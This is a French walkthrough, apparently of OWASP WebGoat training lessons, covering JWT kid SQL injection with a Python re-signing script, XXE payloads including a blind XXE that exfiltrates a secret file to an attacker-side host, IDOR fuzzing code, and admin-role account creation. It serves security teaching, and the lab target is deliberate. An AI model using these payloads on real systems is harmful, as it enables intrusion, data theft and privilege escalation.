
 Il manque une précision dans les indices, la clé est décodée comme une chaine en base64, aussi au lieu d'utiliser comme kid
Il manque une précision dans les indices, la clé est décodée comme une chaine en base64, aussi au lieu d'utiliser comme kid hacked' UNION select 'deletingTom' from INFORMATION_SCHEMA.SYSTEM_USERS --, il faut utiliser hacked' UNION select 'ZGVsZXRpbmdUb20=' from INFORMATION_SCHEMA.SYSTEM_USERS --.
 Le numéro de leçon ne devient pas vert après validation.
Le numéro de leçon ne devient pas vert après validation.
 Take a look at the token and specifically and the header
Take a look at the token and specifically and the header
 The 'kid' (key ID) header parameter is a hint indicating which key was used to secure the JWS
The 'kid' (key ID) header parameter is a hint indicating which key was used to secure the JWS
 The key can be located on the filesystem in memory or even reside in the database
The key can be located on the filesystem in memory or even reside in the database
 The key is stored in the database and loaded while verifying a token
The key is stored in the database and loaded while verifying a token
 Using a SQL injection you might be able to manipulate the key to something you know and create a new token.
Using a SQL injection you might be able to manipulate the key to something you know and create a new token.
 Use: hacked' UNION select 'deletingTom' from INFORMATION_SCHEMA.SYSTEM_USERS -- as the kid in the header and change the contents of the token to Tom and hit the endpoint with the new token
Use: hacked' UNION select 'deletingTom' from INFORMATION_SCHEMA.SYSTEM_USERS -- as the kid in the header and change the contents of the token to Tom and hit the endpoint with the new token
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, cliquer sur Delete.
- Repérer la requête vers
deletedans l'onglet Réseau et cliquer sur En-têtes. - Remarquer le paramètre :
token=eyJ0eXAiOiJKV1QiLCJraWQiOiJ3ZWJnb2F0X2tleSIsImFsZyI6IkhTMjU2In0.eyJpc3MiOi
JXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTYxODkwNTMwNCwiYX
VkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsInVzZXJuYW1lIjoiSmVycn
kiLCJFbWFpbCI6ImplcnJ5QHdlYmdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.CgZ27DzgVW8gzc0n6i
zOU638uUCi6UhiOJKYzoEZGE8
- En base64, cela se décode en :
{"typ":"JWT","kid":"webgoat_key","alg":"HS256"}.{"iss":"WebGoat Token Builder",
"iat":1524210904,"exp":1618905304,"aud":"webgoat.org","sub":"[email protected]",
"username":"Jerry","Email":"[email protected]","Role":["Cat"]}.signature
- Modifier les deux premières parties du token en :
{"typ":"JWT","kid":"hacked' UNION select 'ZGVsZXRpbmdUb20=' from
INFORMATION_SCHEMA.SYSTEM_USERS --","alg":"HS256"}
et
{"iss":"WebGoat Token Builder","iat":1524210904,"exp":1618905304,
"aud":"webgoat.org","sub":"[email protected]","username":"Tom",
"Email":"[email protected]","Role":["Cat"]}
puis recalculer la signature avec la clé deletingTom, avec le script Python ci-dessous par exemple.
- Le nouveau token est :
eyJ0eXAiOiJKV1QiLCJraWQiOiJoYWNrZWQnIFVOSU9OIHNlbGVjdCAnWkdWc1pYUnBibWRVYjIwPScg
ZnJvbSBJTkZPUk1BVElPTl9TQ0hFTUEuU1lTVEVNX1VTRVJTIC0tIiwiYWxnIjoiSFMyNTYifQ.eyJpc
3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTYxODkwNTMwN
CwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsInVzZXJuYW1lIjoiV
G9tIiwiRW1haWwiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsIlJvbGUiOlsiQ2F0Il19.JrDpQmNiVI818UvO
MQgRmPkZOetw7Ic1WbPvStS2B6U
- Cliquer sur Modifier et Renvoyer, modifier le paramètre avec la nouvelle valeur générée, et renvoyer la requête.
import base64
import hashlib
import hmac
def jwt_tokens_8():
def hmac_base64(key, message):
return base64.urlsafe_b64encode(bytes.fromhex(hmac.new(key, message, hashlib.sha256).hexdigest()))
header = '{"typ":"JWT","kid":"hacked\' UNION select \'ZGVsZXRpbmdUb20=\' from INFORMATION_SCHEMA.SYSTEM_USERS --","alg":"HS256"}'.encode()
payload = '{"iss":"WebGoat Token Builder","iat":1524210904,"exp":1618905304,"aud":"webgoat.org","sub":"[email protected]","username":"Tom","Email":"[email protected]","Role":["Cat"]}'.encode()
new_token = (base64.urlsafe_b64encode(header).decode().rstrip('=') +
'.' +
base64.urlsafe_b64encode(payload).decode().rstrip('=')).encode()
new_signature = hmac_base64('deletingTom'.encode(), new_token)
new_token += ('.' + new_signature.decode().rstrip('=')).encode()
print('New token: {}'.format(new_token.decode()))
return
jwt_tokens_8() Le numéro de leçon ne devient pas vert après validation.
Le numéro de leçon ne devient pas vert après validation.
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, cliquer sur Log in.
- Repérer la requête vers
start.mvcdans l'onglet Réseau et cliquer sur Paramètres. - Remarquer les paramètres
{"username":"CaptainJack","password":"BlackPearl"}.
 Try submitting the form and see what happens
Try submitting the form and see what happens
 Use ZAP/Burp to intercept the request and try to include your own DTD
Use ZAP/Burp to intercept the request and try to include your own DTD
 Try to include a doctype "(<!DOCTYPE...)" in the xml
Try to include a doctype "(<!DOCTYPE...)" in the xml
 The include can be as follows: ]>
The include can be as follows: ]>
 Do not forget to reference the entity
Do not forget to reference the entity
 In the comment you should references: &root;test
In the comment you should references: &root;test
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, poster un commentaire.
- Repérer la requête vers
simpledans l'onglet Réseau et cliquer sur Modifier et renvoyer. - Modifier le corps de la requête en :
<?xml version="1.0"?><!DOCTYPE comment [<!ENTITY xxe SYSTEM "file:///">]><comment><text>&xxe;</text></comment>.

 Take a look at the content type
Take a look at the content type
 Does the endpoint only accept json messages?
Does the endpoint only accept json messages?
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, poster un commentaire.
- Repérer la requête vers
content-typedans l'onglet Réseau et cliquer sur Modifier et renvoyer. - Modifier le corps de la requête en :
<?xml version="1.0"?><!DOCTYPE comment [<!ENTITY xxe SYSTEM "file:///">]><comment><text>&xxe;</text></comment>, et modifier l'en-têteContent-Type: application/jsonenContent-Type: application/xml.

Même si ce n'est pas un challenge, une petite erreur s'est glissée dans la leçon, faire attention à rentrer les bonnes URL pour pouvoir effectuer le test.
attack.dtd
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY ping SYSTEM 'http://host:port/landing?test=HelloWorld' >Request Body
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://host:port/files/username/attack.dtd" >
%remote;
]>
<comment>
<text>test&ping;</text>
</comment>  This assignment is more complicated you need to upload the contents of a file to the attackers site (WebWolf in this case)
This assignment is more complicated you need to upload the contents of a file to the attackers site (WebWolf in this case)
 In this case you cannot combine external entities in combination with internal entities.
In this case you cannot combine external entities in combination with internal entities.
 Use parameter entities to perform the attack, see for example: https://www.acunetix.com/blog/articles/xml-external-entity-xxe-limitations/
Use parameter entities to perform the attack, see for example: https://www.acunetix.com/blog/articles/xml-external-entity-xxe-limitations/
 An example DTD can be found here WebGoat/https://raw.githubusercontent.com/PiAil/pwning-webgoat/master/images/example.dtd, include this DTD in the xml comment
An example DTD can be found here WebGoat/https://raw.githubusercontent.com/PiAil/pwning-webgoat/master/images/example.dtd, include this DTD in the xml comment
 Use for the comment, be aware to replace the url accordingly: %remote;]>test&send;
Use for the comment, be aware to replace the url accordingly: %remote;]>test&send;
- Envoyer le fichier contents_file.dtd vers WebWolf.
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, poster un commentaire.
- Repérer la requête vers
blinddans l'onglet Réseau et cliquer sur Modifier et renvoyer. - Modifier le corps de la requête comme spécifié ci-dessous.
contents_file.dtd
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://host:port/landing?%file;' >" >%all;Request Body
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xxe [
<!ENTITY % file SYSTEM "file:///home/webgoat/.webgoat-8.0.0.M25/XXE/secret.txt" >
<!ENTITY % dtd SYSTEM "http://host:port/files/username/contents_file.dtd" >
%dtd;]>
<comment>
<text>test&send;</text>
</comment>
 Log in first. User Name is tom, password is cat.
Log in first. User Name is tom, password is cat.
S'indentifier avec les identifiants fournis. Identify with the provided credentials.
 Le numéro de leçon ne devient pas vert après validation.
Le numéro de leçon ne devient pas vert après validation.
 Make sure you have logged in on the previous step/page
Make sure you have logged in on the previous step/page
 View the response using developer tools or a proxy.
View the response using developer tools or a proxy.
 The attributes are not visible and have nothing to do with size, color or name
The attributes are not visible and have nothing to do with size, color or name
Les attributs attendus sont : role, userID.
 Look at the previous request for profile, this is similar
Look at the previous request for profile, this is similar
 You will need data from the previous request for your own profile
You will need data from the previous request for your own profile
 Append your id to the previous request (i.e. .../profile/{yourId})
Append your id to the previous request (i.e. .../profile/{yourId})
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Dans la leçon 3, cliquer sur View Profile.
- Repérer la requête vers
profiledans l'onglet Réseau et cliquer sur Réponse. - Remarque le paramètre userID, la réponse attendue est WebGoat/IDOR/profile/userID_value.

 The default request here won't work at all, so you will need to manually craft the request or tamper it with a proxy
The default request here won't work at all, so you will need to manually craft the request or tamper it with a proxy
 You will likely need to 'fuzz' to try different values for the userId at the end of the Url
You will likely need to 'fuzz' to try different values for the userId at the end of the Url
 Try incrementing the id value. It's not a simple +1, but it's also not too far off
Try incrementing the id value. It's not a simple +1, but it's also not too far off
 For editing the other user's profile, you will need to use the proxy or manually craft the request again
For editing the other user's profile, you will need to use the proxy or manually craft the request again
 To edit the other user's profile, you will use the same Url you did to view the other user's profile
To edit the other user's profile, you will use the same Url you did to view the other user's profile
 To edit, You will need to change the method, what is the RESTful method used for 'update' or 'edit'?
To edit, You will need to change the method, what is the RESTful method used for 'update' or 'edit'?
 You will also need the body of the request (will look something like the profile)
You will also need the body of the request (will look something like the profile)
 The request should go to ... /WebGoat/IDOR/profile/{Buffalo Bills Id}
The request should go to ... /WebGoat/IDOR/profile/{Buffalo Bills Id}
 Your payload should look something like ... {"role" : 1,"color" : "red","size" : "small","name" : "Tom Cat","userId" : "2342388"}
Your payload should look something like ... {"role" : 1,"color" : "red","size" : "small","name" : "Tom Cat","userId" : "2342388"}
View Another Profile:
Le script ci-dessous permet de fuzzer l'URL trouvée dans l'exercice précédent pour trouver un autre profil. On en trouve un ayant pour id 2342388.
import requests
def idor_5():
index = 2342300
headers = {
'Cookie': COOKIE,
}
while True:
r = requests.get('http://192.168.99.100:8080/WebGoat/IDOR/profile/{}'.format(index), headers=headers)
if r.status_code != 500 and index != 2342384:
print("Index: {}".format(index))
return
index += 1
idor_5()Edit Another Profile:
Envoyer une requête PUT vers http://192.168.99.100:8080/WebGoat/IDOR/profile/2342388 avec pour en-tête Content-Type: application/json et pour corps {"role":1, "color":"red", "size":"large", "name":"Buffalo Bill", "userId":2342388}
 You can inspect the DOM or review the source in the proxy request/response cycle.
You can inspect the DOM or review the source in the proxy request/response cycle.
 Look for indications of something that would not be available to a typical user
Look for indications of something that would not be available to a typical user
 Look for something a super-user or administator might have available to them
Look for something a super-user or administator might have available to them
- Effectuer un clic-droit sur l'élément Log Out, et cliquer sur Examiner l'élément.
- Juste en dessous dans le HTML, on trouve des champs cachés, dont les champs : Users, Config.

 There is an easier way and a 'harder' way to achieve this, the easier way involves one simple change in a GET request.
There is an easier way and a 'harder' way to achieve this, the easier way involves one simple change in a GET request.
 If you haven't found the hidden menus from the earlier exercise, go do that first.
If you haven't found the hidden menus from the earlier exercise, go do that first.
 When you look at the users page, there is a hint that more info is viewable by a given role.
When you look at the users page, there is a hint that more info is viewable by a given role.
 For the easy way, have you tried tampering the GET request? Different content-types?
For the easy way, have you tried tampering the GET request? Different content-types?
 For the 'easy' way, modify the GET request to /users to include 'Content-Type: application/json'
For the 'easy' way, modify the GET request to /users to include 'Content-Type: application/json'
 Now for the harder way ... it builds on the easier way'
Now for the harder way ... it builds on the easier way'
 If the request to view users, were a 'service' or 'RESTful' endpoint, what would be different about it?
If the request to view users, were a 'service' or 'RESTful' endpoint, what would be different about it?
 If you're still looking for hints ... try changing the Content-type header as in the GET request.
If you're still looking for hints ... try changing the Content-type header as in the GET request.
 You also need to deliver a proper payload for the request (look at how registration works). This should be formatted in line with the content-type you just defined.
You also need to deliver a proper payload for the request (look at how registration works). This should be formatted in line with the content-type you just defined.
 You will want to add WEBGOAT_ADMIN for the user's role. Yes, you'd have to guess/fuzz this in a real-world setting.
You will want to add WEBGOAT_ADMIN for the user's role. Yes, you'd have to guess/fuzz this in a real-world setting.
 OK, here it is. First, create an admin user ... Change the method to POST, change the content-type to "application/json". And your payload should look something like: {"username":"newUser2","password":"newUser12","matchingPassword":"newUser12","role":"WEBGOAT_ADMIN"}
OK, here it is. First, create an admin user ... Change the method to POST, change the content-type to "application/json". And your payload should look something like: {"username":"newUser2","password":"newUser12","matchingPassword":"newUser12","role":"WEBGOAT_ADMIN"}
 Now log in as that user and bring up WebGoat/users. Copy your hash and log back in to your original account and input it there to get credit.
Now log in as that user and bring up WebGoat/users. Copy your hash and log back in to your original account and input it there to get credit.
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Aller sur http://host:port/WebGoat/users.
- Repérer la requête vers
usersdans l'onglet Réseau et cliquer sur Modifier et Renvoyer. - Ajouter l'en-tête
Content-Type: application/json. - Récupérer le hash en réponse.
